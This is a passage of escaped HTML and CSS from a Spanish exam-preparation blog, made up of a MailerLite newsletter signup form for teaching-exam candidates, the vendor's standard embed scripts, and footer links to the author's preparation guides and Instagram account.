.ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\n      \u003Cdiv class=\"ml-form-align-center\"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\"\u003E\n              \n                \u003Ch4\u003EEl rincón sublime (gratis)\u003C\/h4\u003E\n                \u003Cp\u003EConsejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                      \u003C!--input--\u003E\n                      \u003Cinput aria-label=\"email\" aria-required=\"true\" autocomplete=\"email\" class=\"form-control\" data-inputmask=\"\" name=\"fields[email]\" type=\"email\" \/\u003E\n                      \u003C!--\/input--\u003E\n\n                      \u003C!--textarea--\u003E\n                      \n                      \u003C!--\/textarea--\u003E\n\n                      \u003C!--select--\u003E\n                      \n                      \u003C!--\/select--\u003E\n\n                      \u003C!--checkboxes--\u003E\n            \n            \u003C!--\/checkboxes--\u003E\n\n                      \u003C!--radio--\u003E\n                      \n                      \u003C!--\/radio--\u003E\n\n                      \u003C!--countries--\u003E\n                      \n                      \u003C!--\/countries--\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!--Privacy policy--\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \u003Cp\u003EPuedes darte de baja cuando quieras. Cero spam, solo ideas útiles.\u0026nbsp;\u003C\/p\u003E\n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!--\/Privacy policy--\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\" \/\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput name=\"ml-submit\" type=\"hidden\" value=\"1\" \/\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton class=\"primary\" type=\"submit\"\u003EEnvíamelos, quiero estar dentro\u003C\/button\u003E\n                \n                \u003Cbutton class=\"loading\" disabled=\"disabled\" style=\"display: none;\" type=\"button\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput name=\"anticsrf\" type=\"hidden\" value=\"true\" \/\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none;\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa estás dentro del Rincón Sublime.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr \/\u003EEn unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_25909724() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-25909724 .row-success').show();\n      $('.ml-subscribe-form-25909724 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/takel\")\n        \u003C\/script\u003E\n\n\u003Cscript\u003E\n  document.addEventListener(\"DOMContentLoaded\", function() {\n    var emailField = document.querySelector('#mlb2-25909724 input[type=\"email\"]');\n    if (emailField \u0026\u0026 !emailField.value) {\n      emailField.placeholder = \"Tu mejor email\";\n    }\n  });\n\u003C\/script\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003ESi quieres más consejos puedes seguirme en instagram:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\" style=\"font-family: arial; font-size: large;\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003ERecuerda que aquí tienes la\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: #1194f6;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003Eguía completa de cómo hacer la programación didáctica\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(34, 34, 34); orphans: 2; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr 